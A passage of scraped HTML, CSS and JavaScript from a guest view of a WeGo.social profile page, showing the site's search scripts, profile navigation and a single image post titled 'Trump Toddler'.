.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="ba0075e70e8c0b741d22">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2Fszandor62">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="76457">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Szandor Wolf Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-76457" class="pointer " alt="Szandor Wolf Profile Picture" src="https://wego.social/upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar.png?cache=1631372530"  onclick="Wo_OpenProfilePicture('upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar.png');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/szandor62" data-ajax="?link1=timeline&u=szandor62">
                        Szandor Wolf                        </a>
                        							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="verified-color feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path fill="#FF0000" d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
			<path fill="#FF0000" d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
			<path fill="#FF0000" d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-76457" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-76457">	
                                <button type="button" onclick="Wo_RegisterUserAlert(76457, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/szandor62" data-ajax="?link1=timeline&u=szandor62">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/szandor62/groups" data-ajax="?link1=timeline&u=szandor62&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/szandor62/comments" data-ajax="?link1=timeline&u=szandor62&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/szandor62/reactions" data-ajax="?link1=timeline&u=szandor62&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/szandor62/likes" data-ajax="?link1=timeline&u=szandor62&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/szandor62/following" data-ajax="?link1=timeline&u=szandor62&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/szandor62/followers" data-ajax="?link1=timeline&u=szandor62&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/szandor62/photos" data-ajax="?link1=timeline&u=szandor62&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/szandor62/videos" data-ajax="?link1=timeline&u=szandor62&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="76457">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-6314931" data-post-id="6314931"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/szandor62" data-ajax="?link1=timeline&u=szandor62">
      <img src="https://wego.social/upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar.png?cache=1631372530" id="updateImage-76457" class="avatar" alt="Szandor Wolf profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="76457">
            <!-- <a href="https://wego.social/szandor62" data-ajax="?link1=timeline&u=szandor62"><b>Szandor Wolf</b></a> -->
            <a ondblclick="window.open('https://wego.social/szandor62')" class="pointer" ><b>Szandor Wolf</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-76457" class="alert-box-76457 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(76457, 0)" class="  btn btn-default btn-sm alert-box-button-76457" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/6314931_trump-toddler.html" title="2023-01-07T13:08:17+00:00" target="_blank">3 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/6314931_trump-toddler.html" title="7 Jan 2023 - 01:08 pm" target="_blank">7 Jan 2023 - 01:08 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                  <span onclick="Wo_Translate($(this).attr('id'),$(this).attr('data-language'))" title="Translate" class="pointer time" id="6314931" data-language="" data-trans-btn="6314931">
         - Translate         </span> 
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-6314931">
                <p onclick="Wo_OpenLightBox(6314931)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="6314931"> Trump Toddler</span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2023/01/Ap4jjpbHfTKiLVv1GqOE_07_2e418c9a80c28f48432843d7e58b7b4c_image.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(6314931);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F6314931_trump-toddler.html">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-6314931 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-6314931 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

